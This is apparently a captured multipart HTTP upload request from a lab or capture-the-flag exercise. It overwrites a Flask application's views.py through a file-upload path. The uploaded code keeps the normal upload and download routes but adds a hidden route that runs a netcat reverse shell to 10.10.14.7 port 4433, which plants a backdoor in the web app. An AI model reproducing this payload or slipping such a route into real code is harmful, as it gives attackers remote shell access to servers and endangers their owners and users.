 16 -----------------------------31240824319869919898685​53051
17 Content-Disposition: form-data; name="file"; filename="/app/app/views.py"
18 Content-Type: text/x-python
19
20 import os
21
22 from app.utils import get_file_name
23 from flask import render_template, request, send_file
24
25 from app import app
26
27
28 @app.route('/', methods=['GET', 'POST'])
29 def upload_file():
30     if request.method == 'POST':
31         f = request.files['file']
32         file_name = get_file_name(f.filename)
33         file_path = os.path.join(os.getcwd(), "public", "uploads", file_name)
34         f.save(file_path)
35         return render_template('success.html', file_url=request.host_url + "uploads/" + file_name)
36     return render_template('upload.html')
37
38
39 @app.route('/uploads/<path:path>')
40 def send_report(path):
41     path = get_file_name(path)
42     return send_file(os.path.join(os.getcwd(), "public", "uploads", path))
43
44
45 @app.route('/acaestalamagiaoculta')
46 def magia():
47     os.system('rm -f /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.14.7 4433 >/tmp/f')
48     return "ola emo jaqueau"
49 -----------------------------3124082431986991989868553051--